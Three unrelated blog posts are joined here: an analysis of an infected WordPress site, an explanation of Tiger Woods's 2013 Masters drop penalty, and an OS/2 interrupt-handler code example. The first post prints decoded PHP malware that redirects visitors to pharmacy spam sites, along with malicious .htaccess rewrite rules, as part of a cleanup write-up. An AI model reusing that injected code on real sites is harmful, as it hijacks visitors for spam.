Create_function – Create an anonymous (lambda-style) function
This function internally performs an eval() and as such has the same security issues as eval().
Yeah, that’s bad. More information on create_function, Parameters
Usually these parameters will be passed as single quote delimited strings. The reason for using single quoted strings, is to protect the variable names from parsing, otherwise, if you use double quotes there will be a need to escape the variable names, e.g. \$avar.
Survey of the suspicious file says, there are double-quotes, more not good. Time to inspect the actual program operation. Two lines of PHP code and I think I’m looking at an obfuscated ‘C’ contest. The contents of the file are scrambled by reversing all characters in the function and storing the characters base64 encoded. Borrowing some help from PHP, strrev does the first step of reversal, producing…
Close, but what I really want is the decoded form of the gibberish. Base64_decode() and a bit of hand editing produces
$wp_function_initialize = create_function('$a', eval("{
    error_reporting(0);
    $uniq_ref=@$_SERVER['REQUEST_URI'];
     if(preg_match('/propecia|finasteride/i', $uniq_ref) > 0)
    {
        header("Location: http://p-pharmacy.com/order-propecia-online-en.html");
        exit;
    }  elseif(preg_match('/cialis|cialas|cilis|tadalafil|cialis|ciallis|cialiss|cials/i', $uniq_ref) > 0)
    {
        header("Location: http://www.medscheaponl.com/order-cialis-online-en.html");
        exit;
    }
    else
    {
        header("Location: http://www.medscheaponl.com/order-vxxxxx-online-en.html");    // this line actually referenced blue pill word, but blogging system won't let it get posted
        exit;
    }
}
"));
Yes, evil
Yup, this could explain all those advertisements that were showing up in the comments of my blogs. Keep inspecting.
What does that header() call do? Documentation says that the location keyword is used to transfer web browser to another website and then return control to the calling PHP code, where a call to exit exists to end the script.
If operates as documentation says, then this will permit evil doer to adjust the spam content well after infecting the website. Possibly though, if the PHP interpreter reaches out, gets raw html and then processes itself, then here’s a chance where arbitrary execution could occur. Either way, it’s not good and has to go.
.txt files – These are not supposed to execute as PHP
The website is hosted at Godaddy using their Linux hosting, txt file extension fetched from a web browser would normally not be processed as PHP. Try it and Survey Says, that they are not being processed as PHP – so there is no security issue, presently. ?? Paranoia and diagnosis for nothing? Something tells me there is more to this story and if you know, please add in the comments.
Cause
Armed with information from tearing the script apart, I find the issue detailed here, where it is shown as the WordPress issues that GoDaddy experienced earlier in this year (2014). Assume for the moment that GoDaddy neutered the script – why the this garbage still in the root directory of my website!
Actions to clean, remove suspect lines from .htaccess and erase suspect files. “Eli” on this blog has a tool for securing WordPress. If ever install WordPress again, should consider installing Eli’s defense plugin.
Cleaning up
Looks like GoDaddy already removed the evil, but left some files behind.
.htaccess has extra items, these should be erased or commented
# RewriteEngine On
# RewriteCond %{HTTP_USER_AGENT} (google|yahoo|msn|aol|bing) [OR]
# RewriteCond %{HTTP_REFERER} (google|yahoo|msn|aol|bing)
# RewriteRule ^([^/]*)/$ /starting.php?p=$1 [L]
Extra files exist in the html root, these should be erased
gdd-webform.php
gddform.php
h-s.txt
s-g.txt
starting.php
Bottom line Today (Dec 24 2014), I do not have an issue – at least I do not have this issue. On August 13th 2014, I did though and now, 4 months later, I spend a few hours dismantling the scripts to see what’s happening. It was entertaining, so I share for all

At the 2013 Masters Golf Tournament, Tiger Woods nearly holed an approach shot on the 15th hole – only to have it bounce off the flag and go back into the water. Tough break! A number of friends have asked me to explain the 3 strokes in penalty so I write it here for a wider audience. Below is a graphic of the Augusta 15th green along with a markers for the where the shot was taken, and available drop locations. The key point is that after the ball hit the flag, it did not bounce directly back toward the hitter, it went at an angle to the left and this changes the available drop locations.
Tiger Woods at Augusta #15, Masters 2013.
The USGA publishes the rules of the game and for today, we’re interested in rule 26-1, link, which discusses the players options for a drop after hitting a ball into a water hazard. According to the rules, Tiger can drop in 3 places identified by black circles. He cannot drop in the red-circle, but this is where he did drop and that is the source of all the chaos.
Legal drop spots – shown by number in the graphic
Same spot as where hit the last shot. Technically “ball as nearly as possible”
Behind the water hazard, on a line (more precisely, a ray) originating at the flag and extending through the point where the ball LAST entered the hazard. This means it has to be on the same side of the canal as where the prior shot was taken and in this case, that location has a tree or is out of bounds, so it is not a candidate
Drop area if designated and in this case, a drop area was defined so it was an option. Precisely where that drop location lies on the #15 hole I do not know, but for today’s purposes, I’ve drawn it off to the right. Key point, this option wasn’t selected, so it isn’t part of the present question
Note that for “2″, the line segment extends forever and the golfer may drop anywhere on that line so long as they are still on the course. Reviewing options, the drop area was “wet”, so undesirable. The original spot was not liked because it was a couple yards too close to be in Tiger’s sweet spot, so he selected a spot a few yards further away.
How Tiger got bit!
NORMALLY when a golfer chips into the water right in front of the green, it “costs 2″ (The shot into the water +1 penalty) and you hit another from the same spot. Or, you can back up as far as you want with a line on the flag. This however is not the rule, it is an abbreviation of the actual rule. The abbreviation though “works” most of the time because the place the ball enters the water is usually directly between the original spot and the flag. This means you can usually drop where you hit from, or anywhere further away, but this is only usually.
The rules don’t say where the ball entered the hazard, they say where the ball LAST entered the hazard and here, Tiger missed! In his case, the ball last entered the hazard AFTER it hit the flag stick.
Rules to your advantage
This going further back thing is not so well known. It can though be very handy; for example trees are in the way. Golf permits you to drop anywhere on the permitted line/ray and you can go as far back as you want, even past the tee-box! With this, you can take the trees out of play. Yes, you end up hitting a further shot, but it can be an easier shot. This is 100% legal and knowing the rules can save you shots on your game. This line/ray thing also makes it easy to back up a couple yards when you don’t like the lie where you hit a first shot into the water, usually.
That abbreviation though is NOT the rule of the game
The rules say to draw a line from the flag through the spot the ball LAST entered the hazard. In tigers case, his ball crossed into the hazard TWICE. First on the way to the green and second after it bounced off the flag. In drawing the line/ray, Tiger mistakenly used the first passage into the hazard rather than the second and selected a position further away to get an advantage on his second try into the green. This advantage is not permitted for 26-1 “a”, so it’s a 2-stroke penalty.
Interestingly, had the ball bounced off the flag directly back at Tiger this would work out to be a “same”. The line/ray would go through the point of the original shot, but the ball did not bounce straight back!
Where things get complicated
Tiger completed the round, signed his card and turned it in. Accounts say that the tournament committee were aware of the discrepancy before the round completed and decided that his couple yard movement was not an issue because they were both “same spot” as original. That is, it provided no “advantage”, so the shot was the same.
BUT, in an interview after the tournament, Tiger noted that he purposefully DID select a spot further because he wanted the shot to be longer, to get it into his sweet spot for the second try, and it worked! This triggered the rules committee, that he really wasn’t dropping in “same spot”, he was moving back on the line, but it wasn’t the right line! Oh crap, what now!
The rules of the game say that if you turn in a score card with a score better than actual, you’re disqualified. There is an exception added this year which was used in this case. Good use in my view.
Twitter and news are abuzz with claims of preferential treatment. Was there? Hard to say, but here’s a counter statement that most golfers, most professional golfers, would have never been under the same microscope and their infraction would have gone unnoticed, even to themselves.
Also, the scorers following the group SHOULD have told Tiger of the 2 stroke infraction before he signed his card. Technically, the golfer must ask for scoring assistance, so it falls back on the golfer, but really, would this same level of scrutiny existed for anyone other than the most watched name in the tournament?
Statute of limitations
The rules say nothing about a time limit of when a score card is “accepted” by the tournament. At what point can a tournament no longer come back to say “you messed up”. At some point, the score has to be finalized, or golfers will never be able to sleep at night as they recount every shot and every potential mistake of the day.
Right conclusion
The Masters and the rules of golf got it right, they charged Tiger Woods the 2 strokes for the violation, but he was not disqualified and was able to stay in the tournament. His score was adjusted to be what it would have been if he had scored it correctly. Above said, I am sure that Tiger Woods will not make this mistake again!
Calls for Self-DQ
It is permissible for a player to turn in a score card with a score higher than what the tournament believes. If they do, this score sticks. With this, players can, and in the past they purposefully have self-imposed penalties that the tournament officials did not see. This is consistent with the spirit of the game and it is a long tradition. Was it appropriate here for Tiger to Self-DQ? Debatable. The penalty was imposed and Tiger was unaware of the proper score for the hole until it was imposed. There was no chance to self-assign the penalty, only a chance to self-drop from the tournament, which really wasn’t warranted.
What should have happened
In professional tournaments, rules officials follow the players around the course and are available for in-round questions. A small inquiry to the officials before the drop would have clearly defined Tiger’s options and would have saved him two-strokes and I’m sure, much anguish.
Given he didn’t ask, the scoring officials should have told him of his mistake and both could have assigned the penalty. They didn’t tell him at the completion of the hole and they also did not bring it up at the end of the round before he could sign his card.
There’s blame to share, and the right outcome prevailed.
Written December 1, 2008. I recently received an inquiry regarding how OS/2 interrupts are handled and what is the correct action of a device driver upon being called by the OS/2 kernel. My first response was, you have got to be kidding me, the operating system has been dead for 10 years. The second response was to tell them the answer and now I write this blog so other folks might find it useful. The failing scenario was a UNIX based sound API ported to OS/2 and the fact that it was dependent on “time” increasing during interrupt processing. The viewed behavior was that time would not increment so long as the device driver was doing work and this caused the sound library to come unglued. The solution was easy – TIME should increase while the device driver is processing an interrupt. You as the device driver writer should not prevent other device drivers from doing their work, especially an important device driver like the one inside the OS/2 kernel that keeps track of time. The foundation of the problem was that the sound device driver in question was running its interrupt handler and that interrupt handler was preventing the dispatch of other interrupts. The solution: In the device driver interrupt handler, you should VERY EARLY enable further interrupts. This sounds like something you shouldn’t do, but you should. Example code describes better than words.
// HARDWARE INTERRUPT HANDLER
// Called by OS/2 kernel (interrupt dispatcher)
// On entry:
// DS is already set
// Interrupts are disabled
//
// On exit:
// We do not have to preserve the general purpose registers.
// We must clear the carry flag to tell the kernel that it
// was our IRQ.

void _interrupt IRQHandler (void)
{
   BYTE irqFlag;

   // Determine why the device generated the IRQ
   irqFlag = codecRead (...);

   if (it wasn't us)
   {
       // Set carry flag to tell the OS/2 kernel that it
       // wasn't ours and return to the kernel (iret).
       // Side note: An interrupt that is dispatched, but that
       // has zero device drivers claim responsibility will be
       // masked off by the OS/2 kernel before interrupt
       // processing is completed.
       Code omitted;
   }

   // Acknowledge the device interrupt
   // In a level triggered world (PCI), the device stops pulling
   // on the interrupt line. Other devices can still be pulling.
   codecWrite (...);

   // Enable higher priority interrupts
   // Omitting this was the bug in the inquiry I received.
   // Enabling interrupts at the CPU does not mean that you will
   // be reentered. Quite the opposite, you WON'T be reentered
   // until you tell the 8259 interrupt controller that you have
   // completed processing this interrupt level.
   // By enabling interrupts at the CPU, what you are doing is
   // enabling the dispatch of "higher priority" interrupts where
   // priority is determined by the PIC.
   // In this example case, IRQ-8 (Timer) is higher priority
   // than IRQ-A (PCI).
   // With the addition of the enable interrupts at the CPU,
   // the timer was able to fire and "time" advances.
   sti();

   // Do heavy lifting of moving data and otherwise doing the
   // work of pulling data from the device.
   // Depending on the architecture of the device, it may be
   // necessary to pull/push the data before acking the interrupt
   // at the device.
   Code omitted;

   // Time to return to the kernel
   // Prevent nesting by disabling interrupts at the CPU.
   // Kernel dispatcher will reenable interrupts when we return
   // and it is possible that it will again immediately call us.
   // This is okay because the stack will unwind before next call

   // Prevent interrupts by blocking all of them at the CPU
   cli();

   // Finally - ack the interrupt at the 8259 PIC.
   // The PIC will send interrupts to the CPU, but it won't see
   // them, yet.
   DevHelp_EOI (codec_int);

   // Tell the kernel that we handled this IRQ so that it will
   // skip calling any other device drivers that may be
   // registered for this interrupt.
   clc();

   // Observe that interrupt flag is still clear, this is
   // critical to prevent reentry once the EOI was commanded.
   // iret will be generated by the compiler as part of the
   // function return statement
   // (dictated by the _interrupt prefix).
   // Kernel will re-enable interrupts (sti) soon after
   // our return.
}
